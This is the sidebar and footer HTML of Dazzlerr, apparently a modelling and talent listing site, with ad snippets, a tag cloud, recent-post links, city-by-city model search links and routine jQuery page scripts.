     data-full-width-responsive="true"></ins>
<script>
window.addEventListener('load', function() {
							      (adsbygoogle = window.adsbygoogle || []).push({});
							  });
</script></div></li><li id="tag_cloud-5" class="widget widget_tag_cloud"><h2 class="widget-title">Important Searches</h2><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.dazzlerr.com/tag/2019/" class="tag-cloud-link tag-link-882 tag-link-position-1" style="font-size: 1em;">#2019</a></li>
	<li><a href="https://www.dazzlerr.com/tag/2020/" class="tag-cloud-link tag-link-2418 tag-link-position-2" style="font-size: 1em;">#2020</a></li>
	<li><a href="https://www.dazzlerr.com/tag/2021/" class="tag-cloud-link tag-link-2985 tag-link-position-3" style="font-size: 1em;">#2021</a></li>
	<li><a href="https://www.dazzlerr.com/tag/audition/" class="tag-cloud-link tag-link-1106 tag-link-position-4" style="font-size: 1em;">#audition</a></li>
	<li><a href="https://www.dazzlerr.com/tag/beautiful/" class="tag-cloud-link tag-link-327 tag-link-position-5" style="font-size: 1em;">#beautiful</a></li>
	<li><a href="https://www.dazzlerr.com/tag/celebration/" class="tag-cloud-link tag-link-303 tag-link-position-6" style="font-size: 1em;">#Celebration</a></li>
	<li><a href="https://www.dazzlerr.com/tag/chandigarh/" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 1em;">#Chandigarh</a></li>
	<li><a href="https://www.dazzlerr.com/tag/chandigarhnightlife/" class="tag-cloud-link tag-link-47 tag-link-position-8" style="font-size: 1em;">#ChandigarhNightLife</a></li>
	<li><a href="https://www.dazzlerr.com/tag/comedyclub/" class="tag-cloud-link tag-link-1031 tag-link-position-9" style="font-size: 1em;">#comedyclub</a></li>
	<li><a href="https://www.dazzlerr.com/tag/comedylife/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 1em;">#comedylife</a></li>
	<li><a href="https://www.dazzlerr.com/tag/comedymemes/" class="tag-cloud-link tag-link-4494 tag-link-position-11" style="font-size: 1em;">#comedymemes</a></li>
	<li><a href="https://www.dazzlerr.com/tag/comedyshow/" class="tag-cloud-link tag-link-1030 tag-link-position-12" style="font-size: 1em;">#comedyshow</a></li>
	<li><a href="https://www.dazzlerr.com/tag/connectingtalent/" class="tag-cloud-link tag-link-743 tag-link-position-13" style="font-size: 1em;">#connectingtalent</a></li>
	<li><a href="https://www.dazzlerr.com/tag/dance/" class="tag-cloud-link tag-link-44 tag-link-position-14" style="font-size: 1em;">#Dance</a></li>
	<li><a href="https://www.dazzlerr.com/tag/delhi/" class="tag-cloud-link tag-link-278 tag-link-position-15" style="font-size: 1em;">#delhi</a></li>
	<li><a href="https://www.dazzlerr.com/tag/events/" class="tag-cloud-link tag-link-144 tag-link-position-16" style="font-size: 1em;">#Events</a></li>
	<li><a href="https://www.dazzlerr.com/tag/fashionable/" class="tag-cloud-link tag-link-1019 tag-link-position-17" style="font-size: 1em;">#fashionable</a></li>
	<li><a href="https://www.dazzlerr.com/tag/follow/" class="tag-cloud-link tag-link-77 tag-link-position-18" style="font-size: 1em;">#follow</a></li>
	<li><a href="https://www.dazzlerr.com/tag/fun/" class="tag-cloud-link tag-link-372 tag-link-position-19" style="font-size: 1em;">#fun</a></li>
	<li><a href="https://www.dazzlerr.com/tag/girls/" class="tag-cloud-link tag-link-40 tag-link-position-20" style="font-size: 1em;">#girls</a></li>
	<li><a href="https://www.dazzlerr.com/tag/goodmusicvibes/" class="tag-cloud-link tag-link-391 tag-link-position-21" style="font-size: 1em;">#goodmusicvibes</a></li>
	<li><a href="https://www.dazzlerr.com/tag/happyfaces/" class="tag-cloud-link tag-link-187 tag-link-position-22" style="font-size: 1em;">#Happyfaces</a></li>
	<li><a href="https://www.dazzlerr.com/tag/kids/" class="tag-cloud-link tag-link-441 tag-link-position-23" style="font-size: 1em;">#KIDS</a></li>
	<li><a href="https://www.dazzlerr.com/tag/like/" class="tag-cloud-link tag-link-1013 tag-link-position-24" style="font-size: 1em;">#Like</a></li>
	<li><a href="https://www.dazzlerr.com/tag/live/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 1em;">#Live</a></li>
	<li><a href="https://www.dazzlerr.com/tag/lovers/" class="tag-cloud-link tag-link-48 tag-link-position-26" style="font-size: 1em;">#lovers</a></li>
	<li><a href="https://www.dazzlerr.com/tag/miss/" class="tag-cloud-link tag-link-1037 tag-link-position-27" style="font-size: 1em;">#MISS</a></li>
	<li><a href="https://www.dazzlerr.com/tag/modelling/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 1em;">#Modelling</a></li>
	<li><a href="https://www.dazzlerr.com/tag/mr/" class="tag-cloud-link tag-link-1041 tag-link-position-29" style="font-size: 1em;">#Mr.</a></li>
	<li><a href="https://www.dazzlerr.com/tag/mrindia/" class="tag-cloud-link tag-link-1147 tag-link-position-30" style="font-size: 1em;">#MrIndia</a></li>
	<li><a href="https://www.dazzlerr.com/tag/mrs/" class="tag-cloud-link tag-link-1054 tag-link-position-31" style="font-size: 1em;">#mrs</a></li>
	<li><a href="https://www.dazzlerr.com/tag/mrsindia/" class="tag-cloud-link tag-link-2044 tag-link-position-32" style="font-size: 1em;">#mrsindia</a></li>
	<li><a href="https://www.dazzlerr.com/tag/music/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 1em;">#Music</a></li>
	<li><a href="https://www.dazzlerr.com/tag/nightlife/" class="tag-cloud-link tag-link-67 tag-link-position-34" style="font-size: 1em;">#Nightlife</a></li>
	<li><a href="https://www.dazzlerr.com/tag/niteout/" class="tag-cloud-link tag-link-41 tag-link-position-35" style="font-size: 1em;">#niteout</a></li>
	<li><a href="https://www.dazzlerr.com/tag/niteparty/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 1em;">#niteparty</a></li>
	<li><a href="https://www.dazzlerr.com/tag/openmic/" class="tag-cloud-link tag-link-1508 tag-link-position-37" style="font-size: 1em;">#OPENMIC</a></li>
	<li><a href="https://www.dazzlerr.com/tag/pageantindia/" class="tag-cloud-link tag-link-3696 tag-link-position-38" style="font-size: 1em;">#pageantindia</a></li>
	<li><a href="https://www.dazzlerr.com/tag/pageants/" class="tag-cloud-link tag-link-1014 tag-link-position-39" style="font-size: 1em;">#Pageants</a></li>
	<li><a href="https://www.dazzlerr.com/tag/partygang/" class="tag-cloud-link tag-link-68 tag-link-position-40" style="font-size: 1em;">#PartyGang</a></li>
	<li><a href="https://www.dazzlerr.com/tag/show/" class="tag-cloud-link tag-link-80 tag-link-position-41" style="font-size: 1em;">#show</a></li>
	<li><a href="https://www.dazzlerr.com/tag/standup/" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 1em;">#standup</a></li>
	<li><a href="https://www.dazzlerr.com/tag/standupcomedy/" class="tag-cloud-link tag-link-1028 tag-link-position-43" style="font-size: 1em;">#standupcomedy</a></li>
	<li><a href="https://www.dazzlerr.com/tag/upcomingevent/" class="tag-cloud-link tag-link-3694 tag-link-position-44" style="font-size: 1em;">#upcomingevent</a></li>
	<li><a href="https://www.dazzlerr.com/tag/upcomingpageant/" class="tag-cloud-link tag-link-3695 tag-link-position-45" style="font-size: 1em;">#upcomingpageant</a></li>
</ul>
</div>
</li><li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>
<!-- Sidebar Ad3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1005862545553988"
     data-ad-slot="5838460863"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
							  window.addEventListener('load', function() {
							      (adsbygoogle = window.adsbygoogle || []).push({});
							  });
							</script></div></li><li id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>
<!-- Sidebar Ad4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1005862545553988"
     data-ad-slot="7481525654"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
							  window.addEventListener('load', function() {
							      (adsbygoogle = window.adsbygoogle || []).push({});
							  });
							</script></div></li>            <li id="recent-posts-3" class="widget widget_recent_entries">            <h2 class="widget-title">RECENT POSTS</h2>            <ul>
                            <li>
                	<div class="post_circle_thumb">
                		<a href="https://www.dazzlerr.com/red-flags-in-the-industry-how-to-identify-genuine-casting-opportunities/"><img width="100" height="100" src="https://www.dazzlerr.com/wp-content/uploads/2026/01/Red-Flags-in-Modeling-Industry-100x100.webp" class="attachment-100x100 size-100x100 wp-post-image" alt="Red Flags in Modeling Industry" decoding="async" loading="lazy" sizes="100vw" /></a>
                	</div>
                    <strong class="title"><a href="https://www.dazzlerr.com/red-flags-in-the-industry-how-to-identify-genuine-casting-opportunities/">Red Flags in the Industry: How to Identify Genuine Casting Opportunities</a></strong>
	                	                    <div class="post_attribute">January 20, 2026</div>
	                                </li>
                            <li>
                	<div class="post_circle_thumb">
                		<a href="https://www.dazzlerr.com/the-return-of-the-bag-charm-how-to-style-fashions-most-personal-accessory/"><img width="100" height="100" src="https://www.dazzlerr.com/wp-content/uploads/2026/01/Bag-Charms-in-2026-Main-Image-100x100.webp" class="attachment-100x100 size-100x100 wp-post-image" alt="Bag Charms in 2026 Main Image" decoding="async" loading="lazy" sizes="100vw" /></a>
                	</div>
                    <strong class="title"><a href="https://www.dazzlerr.com/the-return-of-the-bag-charm-how-to-style-fashions-most-personal-accessory/">The Return of the Bag Charm: How to Style Fashion’s Most Personal Accessory</a></strong>
	                	                    <div class="post_attribute">January 20, 2026</div>
	                                </li>
                            <li>
                	<div class="post_circle_thumb">
                		<a href="https://www.dazzlerr.com/january-2026-ott-watchlist-new-movies-and-shows-streaming-this-week/"><img width="100" height="100" src="https://www.dazzlerr.com/wp-content/uploads/2026/01/January-2026-OTT-Watchlist-100x100.webp" class="attachment-100x100 size-100x100 wp-post-image" alt="January 2026 OTT Watchlist" decoding="async" loading="lazy" sizes="100vw" /></a>
                	</div>
                    <strong class="title"><a href="https://www.dazzlerr.com/january-2026-ott-watchlist-new-movies-and-shows-streaming-this-week/">January 2026 OTT Watchlist: New Movies and Shows Streaming This Week</a></strong>
	                	                    <div class="post_attribute">January 19, 2026</div>
	                                </li>
                            <li>
                	<div class="post_circle_thumb">
                		<a href="https://www.dazzlerr.com/struggling-with-dry-under-eyes-these-hydrating-concealers-actually-work/"><img width="100" height="100" src="https://www.dazzlerr.com/wp-content/uploads/2026/01/Concealers-for-Dry-Under-eyes-100x100.webp" class="attachment-100x100 size-100x100 wp-post-image" alt="Concealers for Dry Under-eyes" decoding="async" loading="lazy" sizes="100vw" /></a>
                	</div>
                    <strong class="title"><a href="https://www.dazzlerr.com/struggling-with-dry-under-eyes-these-hydrating-concealers-actually-work/">Struggling with Dry Under-Eyes? These Hydrating Concealers Actually Work</a></strong>
	                	                    <div class="post_attribute">January 19, 2026</div>
	                                </li>
                            <li>
                	<div class="post_circle_thumb">
                		<a href="https://www.dazzlerr.com/film-vs-web-series-acting-which-is-better-for-new-actors/"><img width="100" height="100" src="https://www.dazzlerr.com/wp-content/uploads/2026/01/Film-Vs-Web-Series-Acting-100x100.webp" class="attachment-100x100 size-100x100 wp-post-image" alt="Film Vs Web Series Acting" decoding="async" loading="lazy" sizes="100vw" /></a>
                	</div>
                    <strong class="title"><a href="https://www.dazzlerr.com/film-vs-web-series-acting-which-is-better-for-new-actors/">Film vs Web Series Acting: Which Is Better for New Actors?</a></strong>
	                	                    <div class="post_attribute">January 13, 2026</div>
	                                </li>
                        </ul>
            </li>            <li id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>
<!-- Sidebar Ad5 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1005862545553988"
     data-ad-slot="9494634846"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
							  window.addEventListener('load', function() {
							      (adsbygoogle = window.adsbygoogle || []).push({});
							  });
							</script></div></li>		    	    		</ul>    				
	    				</div>
	    			</div>
    				<br class="clear"/>
    			<div class="sidebar_bottom"></div>
    		</div>
		</div>
	</div>
	<br class="clear"/>
</div>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/simple-lightbox-activitylog.js"></script>
<script>
fbq('track', 'ViewContent');

	$(function(){
		var $gallery = jQuery('.name_photo a').simpleLightbox(); 

		$gallery.on('show.simpleLightbox', function(){
			console.log('Requested for showing');
		})
		.on('shown.simpleLightbox', function(){
			console.log('Shown');
		})
		.on('close.simpleLightbox', function(){
			console.log('Requested for closing');
		})
		.on('closed.simpleLightbox', function(){
			console.log('Closed');
		})
	
	});
</script>
<style>
.wp-caption .wp-caption-text {
    display: none !important;
}

</style>
<footer>

<div class="popular_searches">
	<div class="container">
		<h2>Popular Searches</h2> 
		<div class="popular-jobs-list">
				<ul class="pop-list clearfix">                      
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-ahmedabad">Best Female Models in AHMEDABAD</a>
				</li> 
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-bangalore">Best Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-chandigarh">Best Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-delhi">Best Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-hyderabad">Best Female Models in HYDERABAD</a>
				</li>                
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-indore">Best Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-jaipur">Best Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-kolkata">Best Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-lucknow">Best Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-mumbai">Best Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-pune">Best Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-ahmedabad">Best Male Models in AHMEDABAD</a>
				</li>
								
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-bangalore">Best Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-chandigarh">Best Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-delhi">Best Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-hyderabad">Best Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-indore">Best Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-jaipur">Best Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-kolkata">Best Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-lucknow">Best Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-mumbai">Best Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-pune">Best Male Models in PUNE</a>
				</li>
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-ahmedabad">Top 50 Female Models in AHMEDABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-bangalore">Top 50 Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-chandigarh">Top 50 Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-delhi">Top 50 Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-hyderabad">Top 50 Female Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-indore">Top 50 Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-jaipur">Top 50 Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-kolkata">Top 50 Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-lucknow">Top 50 Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-mumbai">Top 50 Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-pune">Top 50 Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad">Top 50 Male Models in AHMEDABAD</a>
				</li>
				
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-bangalore">Top 50 Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-chandigarh">Top 50 Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-delhi">Top 50 Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-hyderabad">Top 50 Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-indore">Top 50 Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-jaipur">Top 50 Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-kolkata">Top 50 Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-lucknow">Top 50 Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-mumbai">Top 50 Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-pune">Top 50 Male Models in PUNE</a>
				</li>
            </ul>
						
		</div>
	</div>
</div>


<div class="main_footer" id="footer-wrapper">
	<div class="custom-container">
		<div id="footer">
			<div class="row">
				<div class="col-md-2 cus-col">
					<ul class="social_sec">
						<li id="media_image-2" class="widget widget_media_image"><figure style="width: 162px" class="wp-caption alignnone"><a href="https://www.dazzlerr.com/"><img width="162" height="61" src="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png" class="image wp-image-375  attachment-full size-full" alt="Dazzlerr-logo" style="max-width: 100%; height: auto;" title="Dazzlerr logo" decoding="async" loading="lazy" srcset="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png 162w, https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo-100x38.png 100w" sizes="100vw" /></a><figcaption class="wp-caption-text">Dazzlerr-logo</figcaption></figure></li><li id="text-6" class="widget widget_text adds_widget">			<div class="textwidget"><div class="detail-info">
  <div class="contact-info">
    <ul>
      <li>
        <a href="mailto:support@dazzlerr.com" 
           aria-label="Send an email to support@dazzlerr.com">
          <i class="fa fa-envelope" aria-hidden="true"></i>
          support@dazzlerr.com
        </a>
      </li>
      <li>
       <a href="tel:+918556893167" aria-label="Call Dazzlerr at (+91) 85568 93167">
  <i class="fa fa-phone" aria-hidden="true"></i> (+91) 85568 93167
</a>

      </li>
    </ul>
  </div>

  <div class="social-icon">
    <ul class="bottom_social_media">
      <li>
        <a href="https://www.facebook.com/DazzlerrOfficial" 
           target="_blank" 
           aria-label="Visit our Facebook page (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-facebook" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://twitter.com/DazzlerrHQ" 
           target="_blank" 
           aria-label="Follow us on Twitter (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-twitter" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://www.instagram.com/DazzlerrOfficial/" 
           target="_blank" 
           aria-label="Visit our Instagram profile (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://in.pinterest.com/dazzlerrofficial/" 
           target="_blank" 
           aria-label="Check us out on Pinterest (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
		</li>					</ul>
					<a href="https://play.google.com/store/apps/details?id=com.dazzlerr" class="app_download" aria-label="Download the Dazzlerr App from Google Play">
						<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/google-play1.png" alt="Get it on Google Play">
					</a>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Company</h3>
					<ul>
						<li><a href="/" aria-label="Home page">Home</a></li>
						<li><a href="https://www.dazzlerr.com/about/" aria-label="About">About</a></li>
						<li><a href="https://www.dazzlerr.com/how-it-works/" aria-label="How it Works">How it Works</a></li>
						<li><a href="https://www.dazzlerr.com/blog/" aria-label="Blog">Blog</a></li>
						<li><a href="https://www.dazzlerr.com/contact-us/" aria-label="Contact Us">Contact Us</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Talent</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/talent/" aria-label="Browse Talent">Browse Talent</a></li>
						<li><a href="https://www.dazzlerr.com/jobs/" aria-label="Audition & Jobs">Audition &amp; Jobs</a></li>
						<li><a href="https://www.dazzlerr.com/events/" aria-label="Events">Events</a></li>
						<li><a href="https://www.dazzlerr.com/portfolio-packages/" aria-label="Portfolio Packages">Portfolio Packages</a></li>
						<li><a href="https://www.dazzlerr.com/membership-packages/" aria-label="Membership Packages">Membership Packages</a></li>				
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Promote</h3>
					<ul>
					<li><a href="https://www.dazzlerr.com/list-your-event/" aria-label="List Your Event">List Your Event</a></li>
					<li><a href="https://www.dazzlerr.com/add-institute/" aria-label="List Your Institute">List Your Institute</a></li>
					<li><a href="https://www.dazzlerr.com/write-for-us/" aria-label="Write for Us">Write for Us</a></li>
						<li><a href="https://www.dazzlerr.com/guest-post-payment-international-usd/" aria-label="Guest Post Payment (USD)">Guest Post Payment (USD)</a></li>
						<li><a href="https://www.dazzlerr.com/Guest-Post-Payment-India-INR/" aria-label="Guest Post Payment (INR)">Guest Post Payment (INR)</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Help</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/faq/" aria-label="Faqs">Faqs</a></li>
						<li><a href="https://www.dazzlerr.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a></li>
						<li><a href="https://www.dazzlerr.com/terms-and-conditions/" aria-label="Terms and Conditions">Terms and Conditions</a></li>
					</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>

<div class="copy-write-wrapper">
	<div class="custom-container">
		<p class="pull-left">© Copyright 2026 - <a href="https://www.dazzlerr.com/" aria-label="Visit Dazzlerr homepage">Dazzlerr</a>. All Rights Reserved</p>
		<p class="pull-right">Designed &amp; Developed by <a href="https://www.ingeniousnetsoft.com" target="_blank" aria-label="Visit Ingenious Netsoft website">Ingenious Netsoft</a></p><div class="clearfix"></div>
	</div>
</div>

<div class="modal fade verify_now_popup" id="verify_account" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><b>Oh snap!</b> Your Account is not verified</h4>
      </div>
      <div class="modal-body">
		<ul class="verify_type">
			<li>
				<a href="javascript:request_email_verification();"><i class="fa fa-envelope"></i><span>Verify via <b>email</b></span></a>
			</li>
			<li>
				<a href="javascript:request_mobile_verification();"><i class="fa fa-phone"></i><span>Verify via <b>Mobile</b></span></a>
			</li>
		</ul>
		<div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<button class="button-top">↑</button>

<div id="overlay_background">
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
			</div>
	</div>
	</div>

<script>
jQuery(".notif_btn").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(".btn-bottom a.close_notification").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(document).mousedown(function(e){
    if(e.which === 2 ){
       return false; // Or e.preventDefault()
    }
});
</script>

<!--  -->

<script type="text/javascript">
jQuery(function ($) {
   var now = new Date(); 
   var day = ("0" + now.getDate()).slice(-2);
   var month = ("0" + (now.getMonth() + 1)).slice(-2);
   var reqdate = (now.getFullYear() -18);
   var maxdate = reqdate+"-"+(month)+"-"+(day);
   var today = now.getFullYear() +"-"+(month)+"-"+(day);

	$('#reg_dob').val(today);
	$("#reg_dob").attr("max", maxdate);
});
</script>



<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/slimbox2.js"></script>
<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/bootstrap.min.js"></script>


<p style='display:none;'>It is desktop or computer device</p>  	


<div class="clear"></div>


<script >

jQuery('#mobile_nav_icon').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
jQuery('#close_mobile_menu').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 10) {
        //clearHeader, not clearheader - caps H
        $("body").addClass("darkHeader");
    }else{
		$("body").removeClass("darkHeader");
	}
});

jQuery(document).on('click', '.button-top', function() {    
    jQuery('html, body').animate({
      scrollTop: 0,
    }, 800);
});

jQuery(document).on('change', '.variation-radios input', function() {
  jQuery('select[name="'+jQuery(this).attr('name')+'"]').val(jQuery(this).val()).trigger('change');
});




</script>
<script>
jQuery('a.woocommerce-review-link[href*="#"]').on('click', function(e) {
  e.preventDefault()

  jQuery('html, body').animate(
    {
      scrollTop: jQuery(jQuery(this).attr('href')).offset().top - 150,
    },
    500,
    'linear'
  )
})

jQuery('body').on('contextmenu', 'img', function(e){

return false;
}); 

jQuery(".institute_detail_page .courses_offered").click(function(){
		jQuery(".institute_detail_page .courses-datail").addClass("show_all_course");
});

</script>

</footer>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
